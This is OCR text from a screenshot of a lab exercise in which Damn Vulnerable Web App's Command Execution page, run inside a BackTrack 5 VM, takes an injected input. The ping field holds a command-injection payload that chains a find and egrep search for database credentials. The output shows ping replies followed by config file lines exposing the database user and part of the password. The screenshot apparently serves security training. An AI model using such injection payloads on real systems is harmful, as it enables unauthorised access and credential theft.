 BackTrack5R1 - VMware Player (Non-commercial use only)
Player
Applications Places System
Thu Aug 14, 10:54 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.118/dvwa/vulnerabilities/exec/#
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
1
127.0.0.1; find /var/www/html/dvwa/* -name "*config*" -print | xargs egrep -i '(database|user|password)'
cution
submit
2
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.091 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.057 ms
64 bytes from 127.0.0.1: icmp_req=3 ttl=64 time=0.084 ms
Blind)
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.057/0.077/0.091/0.016 ms
/var/www/html/dvwa/config/config.inc.php~:# If you are having problems connecti
/var/www/html/dvwa/config/config.inc.php~:# Database management system to use
/var/www/html/dvwa/config/config.inc.php~:# Database variables
/var/www/html/dvwa/config/config.inc.php~:$_DVWA[ 'db_database' ] = 'dvwa';
/var/www/html/dvwa/config/config.inc.php~:$_DVWA[ 'db_user' ] = 'root';
/var/www/html/dvwa/config/config.inc.php~:$_DVWA[ 'db_password' ] = 'dvwaPASSWO
/var/www/html/dvwa/config/config.inc.php:# If you are having problems connecting
/var/www/html/dvwa/config/config.inc.php:# Database management system to use
/var/www/html/dvwa/config/config.inc.php:# Database variables
/var/www/html/dvwa/config/config.inc.php:$_DVWA[ 'db_database' ] = 'dvwa';
root@bt: /var/www/lo...
Damn Vulnerable We...
[Tamper Data
3
[*union_exploit.txt (/...